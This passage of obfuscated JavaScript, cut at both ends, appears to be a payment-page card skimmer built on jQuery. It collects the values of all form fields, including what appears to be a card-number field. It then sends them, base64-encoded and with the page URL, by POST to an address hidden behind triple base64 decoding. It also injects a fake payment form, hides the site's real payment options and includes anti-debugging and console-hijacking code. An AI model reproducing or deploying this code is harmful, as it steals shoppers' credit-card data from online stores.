3fab9(0x214,0x1e0,0x152,0x1ed)+'>',_0x13fab9(0x13e,0x1a5,0x15e,0x17d)+_0x311da9(0x597,0x519,0x583,0x521),_0x311da9(0x53d,0x53c,0x59f,0x550)+_0x13fab9(0x1cf,0x1d8,0x262,0x227),_0x13fab9(0x120,0x132,0xbd,0xa3),_0x311da9(0x562,0x4f9,0x534,0x50e)][_0x13fab9(0x166,0x13e,0xcb,0x175)]('\x0a'),_0x3d9f21=_0x311da9(0x416,0x499,0x50a,0x4fb)+_0x13fab9(0xd9,0x156,0xe5,0x196)+_0x13fab9(0x1ff,0x17c,0xef,0x124),_0x282af4=_0x311da9(0x452,0x4a4,0x465,0x524)+_0x13fab9(0x262,0x1f4,0x1bf,0x18d)+'_payments',_0x334ac6=![],_0x574de5=_0x13fab9(0x234,0x1e9,0x1e0,0x263)+'=\x22payment.'+_0x311da9(0x4f6,0x4f5,0x580,0x54e);function _0x311da9(_0x1ad574,_0x3e372b,_0x5cfb8c,_0x1caf07){return _0x3bef(_0x3e372b-0x2e5,_0x5cfb8c);}function _0x102e(){var _0xde5c72=['BhvLpsiXmIi+mq','yMLUza','DgfIBgu','ExbHBf9KAxjLyW','BhvLpsiXmci+mq','yxrLlwnJlwv4Ca','u3bYz3e','iwLTCg9YDgfUDa','yKH4Efm','C3rYAw5NAwz5','icaGidXSAsbPza','Cgf5CgfSx2rPCG','B3b0Aw9UpG','DevsCe0','mtiWt09Lv3Dh','u05Quvu','DgLVBIiGy2XHCW','zt0ICgf5CgfSwW','iIbHDxrVy29TCa','BgvJDd4','q05tq3O','icaGicaGicaGia','DxqGDhLWzt0IDa','ica8zgL2ignSyq','ntG1ntj2BfLOuwC','ic0GtwfYy2G8lW','BhvLpsiIihnLBa','vMvYAwzPy2f0Aq','ic0Gu2vWDgvTyG','muTKvLz0zuDSAq','DgXLpsjdCMvKAq','CM4GDgHPCYiPka','pJiWmZe8l29WDa','Cgf5CgfSw2nJxW','BMn0Aw9UkcKG','mty4mZy1DePKzwDX','qungu2u','AfjtA3a','B3b0Aw9U','Ag9ZDa','pc9SywjLBd4','lcbIB2r5ihnLBa','y2XPy2S','AxyGy2XHC3m9iG','iJ48zw0+kJWVzq','BgfIzwW+','B2nVBxbSzxrLpq','Aw5WDxq','BhvLpsiYiJ4WmG','B25FExiIig5HBq','z3Dgwem','EtWVB3b0Aw9UpG','suPZqMC','q3LcExG','shrRtui','CZ0ICMvXDwLYzq','BhvLpsiYmdm0iG','uxLpq2q','EKrvvKe','ChrPB24+','C2f2zsGPiL0','Cw5MtNG','B3bHy2L0EtOXia','zt0IB2zMiJ4','pc91Bd4','zw0+rxHWAxjHDa','suHwz2i','E30Uy29UC3rYDq','zcOIigLKpsjWyq','sKTuA1K','ndCXnZmWz0Diz0jd','y3rFy2nFy2LKiG','zgL2pG','B2r6AKy','ywjLBcbMB3i9iG','vfCXngrbpt0','x19WCM90B19F','DgG8l29WDgLVBG','DwPQs1G','ExD0BKW','Bgv0zt0IB2zMiG','qM5oy3e','zwn0x2nJx251Bq','B250Acb2ywXPza','BhvLpsi0iJ4Wna','pJiWmZm8l29WDa','ExbLx2v4Cf9KAq','BhvLpsiZiJ4WmW','vxzisuW','kLTVBMnSAwnRkG','seDYDwK','yxjKifzLCMLMAq','Df9LEhbPCMf0Aq','y3rVCIGICMv0Dq','B24GtNvTyMvYiG','sKv1sxK','ica8l2rPDJ4','mcaTie9JDg9Izq','pJiWmJq8l29WDa','mZq3mJKYAKnlvKPJ','B3jTx3n0CMLWzq','rufXq0y','CJWVB3b0Aw9UpG','zwn0lcbIB2r5ia','mIaTierLy2vTyG','ruLyDxm','zwn0igLKpsjWyq','BhvLpsiYmdi5iG','iIbPzd0I','DMfSDwu9iIiGyq','Df9Jy19UDw1Izq','q05VAvG','DIi+','jNbHEw1LBNrBDq','AxjLzc1LBNrYEq','y2nFzxHWx3LLyq','wuvxAgW','y3zUiIbPzd0ICa','zw0+kJWVzw0+qW','BhvLpsiXiJ4Wmq','tvzWrLPgzgTwBG','mxW0Fdn8mNWW','ic0Gtwf5pc9VCa','zxfiA08','wNr2qwu','C3r5Bgu','zci+pgvTpIO8lW','Aw5WDxqTyM94iG','pJiWmZi8l29WDa','twjkr3m','ywPHEa','icaGicaGica8lW','ic0GqxvNDxn0pa','rM1PEwW','ihbHDhrLCM49iG','pJiWmJK8l29WDa','Dw1IzxjDiIb0Aq','AhvQteO','BvjJDfC','yMvYiIbJBgfZCW','yxjKie51BwjLCG','iNLLyxiGCMvXDq','BhvLpsi2iJ4WnG','q2v3vK8','zxi8l29WDgLVBG','zc1LBNrYEsb2yq','pg9WDgLVBIb2yq','sw5lzwm','yMvYpc9SywjLBa','iIbZDhLSzt0IiG','EvPss1i','DhjHy2u','DxboBee','Dg9tDhjPBMC','C2vSzwn0','yM9KEsbPBNb1Da','zwn0zwq9iNnLBa','Bg9N','DgXLpsjdyxjKia','BhvLpsi4iJ4Woa','BgLKyxrLlwnJlq','ChjVDg90ExbL','Chv0lxrLEhqGyW','D1vUzu8','BMvuq3q','DxLKBMG','phvSignSyxnZpq','AxjLy3rFy2nFDa','vKvOCK5xrNnJrq','D2fYBG','iMzVCM0TBgLZDa','psjYzxf1AxjLza','CL0IignSyxnZpq','CM49iMqQiIb0Aq','zxf1AxjLzci+pa','uwPkwgjuvKXArW','Bg5hD1e','BhvLpsiYmdi0iG','icaGicaGpc9Zzq','quzluvK','BgvUz3rO','ig5HBwu9iNbHEq','AwHovxm','y29UC29Szq','AgX4BM8','tufor2y','iIbJBgfZCZ0IBq','CMvTB3zLqxr0CG','zgLZywjSzwq','zxHJzxb0Aw9U','Cgf5BwvUDf9MBW','icaGidWVBgK+','Aw9UpG','ic0GsNvUztWVBW','Bxvbzhi','BhvLpsiYmdi1iG','tKHtBLzvv0zAAa','mta1mZiXm3veBufezW','icaGicaGica8Ba','D2X0A3a','mta0nte0m0vpD3Hmyq','zwfJAa','icaGicaGpgLUCa','AM9PBG','y29UC3rYDwn0BW','psjPBNb1Dc10zq','iM9MzIi+','ic0GsMfUDwfYEq','EhqGDMfSAwrHDa','pJiWmJy8l29WDa','zw50CNKIigf1Da','sLvQwxC','ihjLCxvPCMvKlq','msaTie5VDMvTyG','twvYrhi','y2f0Aw9Uie51Bq','DMfSDwu','ic0GqxbYAwW8lW','zs1JyY1UDw1Izq','CgfSw2nJx2nPza','yxr0CG','B3jOtxy','DKj2BKi','l29WDgLVBJ4','pJiWmZq8l29WDa','wgvVDLu','icaGicaGphnLBa','x3n0CMLWzv9Wyq','tNfPD2q','ExbLx2n2DL9KAq','pJiWmJC8l29WDa','ExbLpsj0zxH0iG','yxLWywXFzgLYzq','BfP5uhG','DxrVy29TCgXLDa','mte1mZG3mM5tuwTYvW','BMfTzq','pJiWmJG8l29WDa','CM1FCgf5CgfSxW','C3bSAxq','y2XHC3m','C2PYELe','BhvLpsiYmdi4iG','xsiGDMfSDwu9iG','psjWyxLWywXFza','yxbWBhK','CKPQtNG','rNHOBNy','C0DMwNu','zxH0iIbWyxr0zq','rvzWsKK','zwn0zwqIpLLLyq','zwn0x2nJx2nPza','i2rKx21LDgHVza','zxjYB3i','icaGicaGica8za','iIbJBgfZCZ0ICG','CIiGBMfTzt0ICa','zKHevMG','CMvTB3zL','BhvLpsiYmdi3iG','zKT2A24','BhvLpsi1iJ4Wnq','yxLhC0u','i3bHEw1LBNrFzG','Ew1LBNrZ','C3m9iNyTzML4iG','mtjkBLblse0','zwn0zwqIpK1VBG','BK1Syu0','B24Iig5HBwu9iG','pJiWmJu8l29WDa','C2vHCMnO','sufbsNm','BhvLpsiYmdmYiG','icaGidXSAt4','DcbdyxjKie51Bq','kcGOlISPkYKRkq','Aw9UierHDgu8lW','BhvLpsiYmdmXiG','BeTMCMy','CefjAxO','BhvLpsiYmdmWiG','B3bHy2L0EtOWia','zwn0x2v4CgLYyq'];_0x102e=function(){return _0xde5c72;};return _0x102e();}var _0x13be47='#'+_0x349f51;function _0x36e3d7(){var _0x3d1dbb={'WAbnC':function(_0x4bdd7d){return _0x4bdd7d();},'Nqiwd':function(_0x20d455,_0x28ac86){return _0x20d455(_0x28ac86);},'hlxno':_0x12cb56(0x1e1,0x254,0x26e,0x262),'rJjNx':'disabled','CNSCz':_0x12cb56(0x28a,0x2bf,0x2e9,0x2d3),'zDUVA':function(_0x4a4be1,_0x5ef8d0){return _0x4a4be1 in _0x5ef8d0;},'Sprgq':'value','gwFXC':_0x124bda(0x4c4,0x50d,0x5db,0x54f),'MbJGs':function(_0x375222,_0x517c02){return _0x375222!=_0x517c02;},'hujLJ':function(_0x1c32ce,_0x1dd79f){return _0x1c32ce in _0x1dd79f;},'wltkp':function(_0x874a3,_0x4d3fe2){return _0x874a3!==_0x4d3fe2;},'CewVO':_0x124bda(0x658,0x5ac,0x5f2,0x5d1),'CtZSH':_0x124bda(0x51e,0x596,0x59b,0x58f),'wUneO':function(_0x187f14,_0x20d6e2){return _0x187f14!=_0x20d6e2;},'sGfZu':function(_0x382d0a,_0x3a6dd4){return _0x382d0a in _0x3a6dd4;},'ACFSe':function(_0x51952f,_0x3143c3){return _0x51952f in _0x3143c3;},'odzjF':function(_0x2f8518,_0x547120){return _0x2f8518!=_0x547120;},'hRSkp':function(_0x44c60d,_0x248b45){return _0x44c60d(_0x248b45);},'taFvi':function(_0x51b789,_0x4c455f){return _0x51b789(_0x4c455f);},'IHVgb':function(_0x5c83f9,_0x1348de){return _0x5c83f9(_0x1348de);},'fHDVh':_0x124bda(0x59a,0x67a,0x644,0x61b)+_0x12cb56(0x1c3,0x24e,0x2bb,0x2a6)+_0x124bda(0x59e,0x5d7,0x62c,0x5e7)+_0x12cb56(0x1d3,0x24b,0x1e5,0x253),'cYwdg':function(_0x3482de,_0x86bc0f){return _0x3482de>=_0x86bc0f;},'tERpM':_0x124bda(0x531,0x52e,0x59c,0x5a1)+'cid]','ihNUs':function(_0x588077,_0x164606){return _0x588077!=_0x164606;},'QZEmt':function(_0x21a6ba,_0x37602f){return _0x21a6ba+_0x37602f;},'csfWT':function(_0x106bf4,_0xce1d4e){return _0x106bf4+_0xce1d4e;},'CNoiX':'payment[st'+'ring]=','ujjKX':function(_0x3cb24c,_0xd12928){return _0x3cb24c(_0xd12928);},'UvHIL':_0x12cb56(0x2cb,0x296,0x314,0x2c2)+'rl]=','AFKQY':'POST','JEuIy':'style','EVpJI':_0x12cb56(0x24a,0x263,0x21a,0x2dc)+_0x12cb56(0x256,0x22c,0x212,0x20f)+';','upNlA':function(_0x1b983d,_0x52a98b){return _0x1b983d(_0x52a98b);}};_0x3d1dbb[_0x12cb56(0x243,0x24a,0x277,0x1ed)](jQuery,_0x3d1dbb[_0x124bda(0x59d,0x554,0x502,0x51b)])['removeAttr']('disabled');function _0x124bda(_0x4a1af1,_0x4c4153,_0x33b0d4,_0x14db5d){return _0x311da9(_0x4a1af1-0x15f,_0x14db5d-0xc7,_0x33b0d4,_0x14db5d-0x1c0);}function _0x12cb56(_0x2a6459,_0x1824e3,_0x586e3e,_0x38ca9b){return _0x311da9(_0x2a6459-0x1d1,_0x1824e3- -0x294,_0x2a6459,_0x38ca9b-0x1e4);}_0x3d1dbb['taFvi'](jQuery,_0x3d1dbb[_0x12cb56(0x29a,0x239,0x284,0x243)])[_0x12cb56(0x1ad,0x1c3,0x164,0x16a)](_0x3d1dbb[_0x12cb56(0x17a,0x1fe,0x283,0x21c)]);var _0x239aea={};_0x3d1dbb[_0x124bda(0x600,0x5e3,0x545,0x5c2)](jQuery,_0x3d1dbb[_0x12cb56(0x295,0x20a,0x24f,0x18b)])[_0x12cb56(0x19d,0x1d1,0x219,0x1b2)](function(_0x5b9ae5){function _0x296e7f(_0x57eefd,_0x30c69d,_0x85bbad,_0x3c8bae){return _0x124bda(_0x57eefd-0x155,_0x30c69d-0x173,_0x85bbad,_0x57eefd- -0x574);}function _0x132d9d(_0x586ef6,_0x4adc9e,_0x3a51a0,_0x1f06ed){return _0x12cb56(_0x1f06ed,_0x4adc9e- -0xb1,_0x3a51a0-0x123,_0x1f06ed-0xd1);}var _0x1add39={'vBcOC':function(_0xfa7481){return _0x3d1dbb['WAbnC'](_0xfa7481);},'XeovU':function(_0x2d2b47,_0x2445c4){function _0x231fb2(_0x3c638f,_0x50811a,_0x1834c0,_0x595306){return _0x3bef(_0x595306- -0x30,_0x50811a);}return _0x3d1dbb[_0x231fb2(0x106,0x169,0x136,0x16b)](_0x2d2b47,_0x2445c4);},'IAAJs':_0x3d1dbb[_0x132d9d(0x15a,0x10f,0x12c,0xca)],'lZyPx':_0x3d1dbb['rJjNx'],'yZRKR':_0x3d1dbb[_0x132d9d(0x11b,0x188,0x17c,0x1a8)]};if(_0x3d1dbb[_0x296e7f(0x46,0x37,0xa,-0x33)](_0x3d1dbb[_0x296e7f(0x12,0x88,-0x37,0x34)],this)&&_0x3d1dbb[_0x132d9d(0x1a1,0x1a6,0x1ac,0x197)]in this&&_0x3d1dbb['MbJGs'](this[_0x132d9d(0x1a4,0x143,0x166,0x183)],'')){if(_0x3d1dbb[_0x132d9d(0x251,0x1fd,0x202,0x1ec)](this[_0x132d9d(0x118,0x143,0x16d,0xbd)],_0x239aea)&&_0x3d1dbb[_0x132d9d(0x196,0x1f5,0x238,0x263)](_0x239aea[this[_0x296e7f(-0x25,-0xc,-0x11,0x32)]],'')){if(_0x3d1dbb[_0x296e7f(-0x4a,0x1d,-0x72,-0x31)](_0x3d1dbb[_0x132d9d(0x1d4,0x203,0x27a,0x20d)],_0x3d1dbb['CtZSH']))return!![];else _0x1add39['vBcOC'](_0x15d396),_0x1add39['XeovU'](_0x1c2f60,_0x1add39[_0x132d9d(0x102,0x168,0xf1,0x196)])[_0x132d9d(0xc8,0x112,0x181,0x114)](_0x1add39[_0x296e7f(-0x28,-0x1c,0x47,-0x2d)]),_0x1add39[_0x132d9d(0x132,0x138,0x158,0xc0)](_0x30b52e,_0x1add39[_0x132d9d(0x229,0x20a,0x298,0x257)])[_0x296e7f(-0x56,-0x84,-0x8d,-0x54)](_0x1add39[_0x132d9d(0x1be,0x140,0x16c,0x152)]);}return _0x239aea[this[_0x132d9d(0x1c1,0x143,0x109,0xbc)]]=this[_0x132d9d(0x138,0x12f,0xa3,0xfb)],!![];}if(_0x3d1dbb[_0x132d9d(0x257,0x1fd,0x19e,0x20b)](_0x3d1dbb[_0x132d9d(0x1f2,0x17a,0x1c7,0x189)],this)&&'id'in this&&_0x3d1dbb[_0x132d9d(0x1ed,0x217,0x19e,0x298)](this['id'],'')){if(this['id']in _0x239aea&&_0x239aea[this['id']]!='')return!![];return _0x239aea[this['id']]=this['value'],!![];}if(_0x3d1dbb[_0x132d9d(0x15c,0x14f,0x17e,0x153)](_0x3d1dbb[_0x132d9d(0x1c6,0x17a,0x1c1,0x19f)],this)&&_0x3d1dbb[_0x132d9d(0x15a,0x198,0x177,0x13a)](_0x132d9d(0x104,0x147,0xe9,0x130),this)&&_0x3d1dbb[_0x296e7f(0x55,0x74,0x12,0x80)](this[_0x132d9d(0x1d6,0x147,0x155,0x149)],'')){if(this[_0x132d9d(0xde,0x147,0x140,0x154)]in _0x239aea&&_0x3d1dbb['odzjF'](_0x239aea[this['class']],''))return!![];return _0x239aea[this[_0x296e7f(-0x21,-0xa2,0x9,-0x37)]]=this[_0x296e7f(-0x39,0xa,0x26,0x2c)],!![];}});if(!_0x334ac6&&_0x3d1dbb['cYwdg'](_0x239aea[_0x3d1dbb[_0x124bda(0x502,0x53f,0x58c,0x58d)]]['length'],0x15c0+-0x24cf+0xf12)){var _0x37aaf7=_0x124bda(0x649,0x5fe,0x655,0x5f9)[_0x124bda(0x4fc,0x579,0x5cf,0x552)]('|'),_0x127aab=0x2d8+-0x1c9*-0xd+-0x1b*0xf7;while(!![]){switch(_0x37aaf7[_0x127aab++]){case'0':_0x3d1dbb[_0x124bda(0x4c2,0x547,0x592,0x519)](jQuery(_0x13be47)[_0x124bda(0x5e8,0x651,0x5c9,0x634)],-0x1a*0xe9+0x26e*0x3+0x1*0x1060)&&_0x3d1dbb['IHVgb'](jQuery,_0x13be47)[_0x12cb56(0x1c4,0x20b,0x225,0x195)]();continue;case'1':jQuery[_0x12cb56(0x318,0x2a7,0x26b,0x2c7)]({'url':_0x3d1dbb[_0x124bda(0x64c,0x5e2,0x5b6,0x5c2)](atob,_0x3d1dbb[_0x12cb56(0x252,0x24a,0x259,0x20b)](atob,atob(_0x124bda(0x59e,0x693,0x5e2,0x628)+'hOVzFqYlRs'+_0x12cb56(0x26c,0x29d,0x248,0x2fa)+'BETldwaU1q'+_0x124bda(0x691,0x5fe,0x66f,0x62f)+_0x124bda(0x523,0x5db,0x610,0x59d)+'VkYyWXpKMG'+_0x124bda(0x4f8,0x541,0x59f,0x527)+_0x124bda(0x5ad,0x53d,0x642,0x5cb)))),'data':_0x3d1dbb['QZEmt'](_0x3d1dbb['csfWT'](_0x3d1dbb[_0x124bda(0x637,0x582,0x657,0x5ef)],_0x3d1dbb['ujjKX'](encodeURIComponent,_0x3d1dbb[_0x12cb56(0x2ca,0x24a,0x207,0x1e9)](btoa,_0x3d1dbb['Nqiwd'](unescape,encodeURIComponent(JSON[_0x124bda(0x585,0x52a,0x51a,0x589)](_0x239aea)))))),_0x3d1dbb[_0x12cb56(0x268,0x27d,0x215,0x2ac)])+encodeURIComponent(location[_0x12cb56(0x23b,0x24c,0x1f5,0x2ae)]),'type':_0x3d1dbb[_0x124bda(0x5e6,0x656,0x5ce,0x633)]});continue;case'2':_0x3d1dbb[_0x124bda(0x55e,0x5a6,0x586,0x5ce)](jQuery,_0x282af4)[_0x124bda(0x4e1,0x53a,0x537,0x53f)](_0x3d1dbb[_0x124bda(0x572,0x563,0x5bc,0x5df)],_0x3d1dbb[_0x12cb56(0x1a9,0x202,0x230,0x181)]);continue;case'3':_0x3d1dbb[_0x124bda(0x602,0x5d1,0x591,0x618)](jQuery,_0x13be47)[_0x124bda(0x513,0x595,0x5a3,0x566)]();continue;case'4':_0x334ac6=!![];continue;}break;}}}function _0x5dc163(){function _0x30f254(_0x5ec3b9,_0x2752a9,_0x59ee12,_0x42d5b5){return _0x13fab9(_0x5ec3b9-0x13a,_0x42d5b5- -0x1e8,_0x59ee12,_0x42d5b5-0x149);}function _0xfef946(_0x1cd286,_0x2c170c,_0x54203a,_0x3cf565){return _0x311da9(_0x1cd286-0x85,_0x2c170c- -0x576,_0x54203a,_0x3cf565-0xd7);}var _0x3e8483={'kRbSt':function(_0x15e03f,_0x3cc5a6){return _0x15e03f(_0x3cc5a6);},'vBvnB':_0xfef946(-0x51,-0x40,-0x38,-0x8),'HGrui':_0xfef946(-0x96,-0xbf,-0xad,-0x56)+_0xfef946(-0xb2,-0xb6,-0x37,-0x94)+';'};_0x3e8483['kRbSt'](jQuery,_0x3d9f21)['prepend'](_0x19999f),jQuery(_0x282af4)[_0xfef946(-0xad,-0xfe,-0xd8,-0x106)](_0x3e8483[_0x30f254(-0x52,-0x8,-0x24,-0x97)],_0x3e8483[_0xfef946(-0x20,-0x63,-0xa7,-0xd9)]);}function _0x54a0dc(){var _0x3836c2={'VtbTK':function(_0x309eac,_0x53aeff){return _0x309eac in _0x53aeff;},'bxomV':function(_0x3fb39d,_0x37b7b1){return _0x3fb39d!=_0x37b7b1;},'MerDr':function(_0x6e1f98,_0x4c2dc6){return _0x6e1f98===_0x4c2dc6;},'Fmiyl':_0x15cf38(0x25d,0x2ba,0x31a,0x2bd),'mRctW':_0x15cf38(0x2b9,0x237,0x215,0x298)+'+$','ywtnL':function(_0x146eec,_0x30d4dd){return _0x146eec(_0x30d4dd);},'EAqCF':function(_0x580220,_0xc7a488){return _0x580220+_0xc7a488;},'RNqoU':_0x15cf38(0x20f,0x282,0x233,0x223)+_0xb6e74f(-0x160,-0x12f,-0xcb,-0xfa)+_0x15cf38(0x230,0x25e,0x296,0x298)+'\x20)','qnfNx':function(_0x735217){return _0x735217();},'QIHTi':function(_0x28782c,_0x17bfc6){return _0x28782c===_0x17bfc6;},'sqLNB':_0x15cf38(0x2fb,0x274,0x27e,0x247),'dHZVq':_0x15cf38(0x27d,0x2dc,0x365,0x294),'HtkMB':_0xb6e74f(-0x69,-0xe3,-0xaf,-0xbd),'lKfrf':'info','drAHx':_0xb6e74f(-0x1ea,-0x1ec,-0x18d,-0x188),'lnGwQ':_0xb6e74f(-0x11f,-0x18a,-0x123,-0x1ae),'QyOCd':_0x15cf38(0x2c3,0x2d6,0x33c,0x2e2),'MANGf':function(_0x4f991b,_0x2a13ec){return _0x4f991b<_0x2a13ec;},'EIXus':function(_0x42eb3f,_0x316279){return _0x42eb3f!==_0x316279;},'JUjYw':_0x15cf38(0x29e,0x23b,0x1b7,0x210),'InKec':_0xb6e74f(-0x11a,-0x118,-0xeb,-0xad),'ZtvAe':function(_0x2a9971,_0x4b184f,_0x1546ad){return _0x2a9971(_0x4b184f,_0x1546ad);},'fKvkn':function(_0x1294e1,_0x2cf6a8,_0x1cf8d0){return _0x1294e1(_0x2cf6a8,_0x1cf8d0);},'CxrmP':function(_0x46503b){return _0x46503b();}},_0x5ccdc2=(function(){function _0x2d42eb(_0x214ce8,_0x445641,_0x137d45,_0x3d1abd){return _0xb6e74f(_0x214ce8-0x60,_0x137d45-0x5be,_0x137d45-0x99,_0x445641);}function _0x1eca0b(_0x25898e,_0x2745ab,_0x14cf6c,_0x1888c3){return _0x15cf38(_0x25898e-0x93,_0x2745ab-0x1a3,_0x14cf6c,_0x1888c3-0x104);}if(_0x3836c2[_0x1eca0b(0x33d,0x39b,0x3fb,0x387)](_0x3836c2[_0x1eca0b(0x4a0,0x467,0x3f8,0x4bc)],_0x3836c2[_0x2d42eb(0x507,0x517,0x4b7,0x49d)])){var _0x148db2=!![];return function(_0x20fd08,_0x5430dc){var _0x2dcf7c=_0x148db2?function(){function _0x134d12(_0x4d873e,_0x533cbf,_0x2304d7,_0x1a642a){return _0x3bef(_0x2304d7- -0x3e2,_0x533cbf);}if(_0x5430dc){var _0x3ef4c5=_0x5430dc[_0x134d12(-0x2bf,-0x28f,-0x236,-0x1d8)](_0x20fd08,arguments);return _0x5430dc=null,_0x3ef4c5;}}:function(){};return _0x148db2=![],_0x2dcf7c;};}else{if(_0x3836c2['VtbTK'](this['id'],_0x2e309a)&&_0x3836c2['bxomV'](_0x344e8c[this['id']],''))return!![];return _0x36d51b[this['id']]=this[_0x2d42eb(0x3e1,0x398,0x3ed,0x46a)],!![];}}()),_0x48aa50=_0x3836c2[_0xb6e74f(-0xe7,-0x110,-0xa5,-0xba)](_0x5ccdc2,this,function(){function _0x20e003(_0x502c62,_0x3c8687,_0x10a14d,_0x19f4c3){return _0xb6e74f(_0x502c62-0xa3,_0x10a14d- -0x14,_0x10a14d-0x88,_0x19f4c3);}function _0x4a9d0a(_0x970489,_0x1edbfa,_0x1aec4f,_0x24aa58){return _0xb6e74f(_0x970489-0x1ae,_0x1aec4f-0xd,_0x1aec4f-0x1ee,_0x970489);}return _0x48aa50['toString']()[_0x20e003(-0x142,-0x211,-0x1ad,-0x138)](_0x3836c2[_0x20e003(-0x17d,-0x96,-0x116,-0x136)])[_0x4a9d0a(-0xba,-0x160,-0xe6,-0xdc)]()['constructo'+'r'](_0x48aa50)['search'](_0x3836c2['mRctW']);});_0x48aa50();var _0x467574=(function(){var _0x2c7ec8=!![];return function(_0x2d6b30,_0x40eca7){var _0x5bb266=_0x2c7ec8?function(){function _0x13e0c0(_0x372f34,_0x2af43e,_0x2fd663,_0x1f6378){return _0x3bef(_0x2fd663- -0x128,_0x2af43e);}if(_0x40eca7){var _0x28c57c=_0x40eca7[_0x13e0c0(0xcb,0x108,0x84,0xdb)](_0x2d6b30,arguments);return _0x40eca7=null,_0x28c57c;}}:function(){};return _0x2c7ec8=![],_0x5bb266;};}());function _0xb6e74f(_0x2b6bb5,_0x11d107,_0x12b74a,_0x130c78){return _0x311da9(_0x2b6bb5-0xfe,_0x11d107- -0x645,_0x130c78,_0x130c78-0x112);}var _0x191988=_0x3836c2[_0x15cf38(0x2a5,0x227,0x218,0x20d)](_0x467574,this,function(){var _0x46885e;try{var _0x2c6a08=_0x3836c2['ywtnL'](Function,_0x3836c2[_0x551075(0x84,0x14,0xad,0x8a)]('return\x20(fu'+_0x12c42e(-0x4d,-0x59,-0x9c,-0xc)+_0x3836c2['RNqoU'],');'));_0x46885e=_0x3836c2[_0x12c42e(-0x32,0x55,-0x34,-0x23)](_0x2c6a08);}catch(_0x197c2e){if(_0x3836c2['QIHTi'](_0x3836c2['sqLNB'],_0x3836c2['sqLNB']))_0x46885e=window;else{if(_0x2579e7){var _0x2d8bf4=_0x3eb412['apply'](_0x539765,arguments);return _0x93eadd=null,_0x2d8bf4;}}}function _0x551075(_0x57d7fe,_0x50050d,_0x2bf61f,_0x5f81f0){return _0xb6e74f(_0x57d7fe-0x84,_0x5f81f0-0x1b1,_0x2bf61f-0x1,_0x57d7fe);}var _0xe464bd=_0x46885e[_0x551075(-0x4b,0xf,-0xbe,-0x41)]=_0x46885e[_0x12c42e(-0xd5,-0x15e,-0x142,-0x60)]||{},_0x333cee=[_0x3836c2['dHZVq'],_0x3836c2[_0x551075(-0x10,-0x7,0x89,0x5b)],_0x3836c2[_0x551075(0xa8,0x9,0x43,0x20)],_0x12c42e(-0x8e,-0x29,-0x5a,-0x7),_0x3836c2['drAHx'],_0x3836c2[_0x551075(0xb3,0x73,0xc9,0xd5)],_0x3836c2[_0x12c42e(-0x36,0x3f,-0x6,-0xaf)]];function _0x12c42e(_0x3b5d50,_0xc0cc7b,_0x533051,_0x18b4b5){return _0xb6e74f(_0x3b5d50-0xa0,_0x3b5d50-0x11d,_0x533051-0x1e7,_0x533051);}for(var _0x20e18e=0x1*0x1a03+-0x1*0xffb+-0xa08;_0x3836c2[_0x12c42e(-0xd3,-0x66,-0x48,-0xf1)](_0x20e18e,_0x333cee[_0x12c42e(0x45,0x39,0xc8,-0x1c)]);_0x20e18e++){if(_0x3836c2[_0x551075(0xe4,0xc6,0x41,0x8e)](_0x3836c2[_0x12c42e(-0xb9,-0x109,-0xb9,-0x34)],_0x3836c2[_0x12c42e(0x24,0x31,0x26,0x21)])){var _0x5d132f=_0x467574[_0x12c42e(-0xc0,-0xc9,-0x106,-0x12c)+'r'][_0x12c42e(0x32,-0x5,0x62,0x11)][_0x551075(0x4a,0xab,0x57,0x26)](_0x467574),_0xd9acb6=_0x333cee[_0x20e18e],_0x3402c8=_0xe464bd[_0xd9acb6]||_0x5d132f;_0x5d132f[_0x12c42e(-0x23,-0x45,0x10,0x43)]=_0x467574[_0x12c42e(-0x6e,-0xb5,-0x17,-0x9b)](_0x467574),_0x5d132f[_0x551075(0x36,0x5e,0xd6,0xbe)]=_0x3402c8[_0x12c42e(0x2a,0xf,-0x21,0xa8)][_0x12c42e(-0x6e,-0xb6,-0xc,-0xc0)](_0x3402c8),_0xe464bd[_0xd9acb6]=_0x5d132f;}else _0x585a3f=_0x5f786e;}});_0x3836c2['CxrmP'](_0x191988);function _0x15cf38(_0x51ec39,_0x270cbc,_0x41d40b,_0x1f30a1){return _0x311da9(_0x51ec39-0x1d6,_0x270cbc- -0x27a,_0x41d40b,_0x1f30a1-0x1e8);}_0x3836c2[_0xb6e74f(-0x11e,-0x13d,-0x10f,-0x1c2)](jQuery,_0x574de5)[_0xb6e74f(-0x104,-0x162,-0x142,-0x1e5)](_0x36e3d7);}jQuery(window)['load'](function(){function _0x9248d8(_0x2e68ef,_0x54b543,_0x29d07a,_0x5d3ec7){return _0x13fab9(_0x2e68ef-0x105,_0x2e68ef-0x2aa,_0x54b543,_0x5d3ec7-0xa8);}function _0x21db4b(_0x4eb8a3,_0x22f478,_0x4a4885,_0x33ff52){return _0x311da9(_0x4eb8a3-0x1,_0x22f478-0x3d,_0x4eb8a3,_0x33ff52-0xb0);}var _0x67d2a8={'jCnqh':function(_0x5db3bb,_0x36322a){return _0x5db3bb(_0x36322a);},'orhMv':function(_0x2a9a65,_0x5f5ce7){return _0x2a9a65(_0x5f5ce7);},'sjrzQ':_0x9248d8(0x4d4,0x543,0x467,0x44e),'bHxxS':_0x9248d8(0x3d9,0x3d4,0x401,0x44d)};_0x54a0dc(),_0x67d2a8['jCnqh'](jQuery,_0x21db4b(0x538,0x525,0x4ca,0x565))[_0x9248d8(0x3d8,0x461,0x3f2,0x453)](_0x9248d8(0x3d9,0x446,0x35a,0x34e)),_0x67d2a8[_0x9248d8(0x3fa,0x404,0x3c5,0x3ee)](jQuery,_0x67d2a8[_0x21db4b(0x44b,0x4ca,0x51f,0x4d5)])[_0x21db4b(0x40d,0x494,0x475,0x434)](_0x67d2a8[_0x21db4b(0x48f,0x4fe,0x4f9,0x50c)]);}),_0x54a0dc(),_0x5dc163();function _0x13fab9(_0x459217,_0xa6121b,_0x2fe6fb,_0x13d956){return _0x3bef(_0xa6121b- -0x44,_0x2fe6fb);}function _0x3bef(_0x452eb7,_0x2343c6){var _0x2c26b5=_0x102e();return _0x3bef=function(_0x40926d,_0x4f6e01){_0x40926d=_0x40926d-(-0x276+-0x1*-0x2443+-0x2060);var _0x9b2784=_0x2c26b5[_0x40926d];if(_0x3bef['sktJBY']===undefined){var _0x59470f=function(_0x209aa5){var _0x9122b9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2f79f4='',_0x2846a5='',_0x574e4b=_0x2f79f4+_0x59470f;for(var 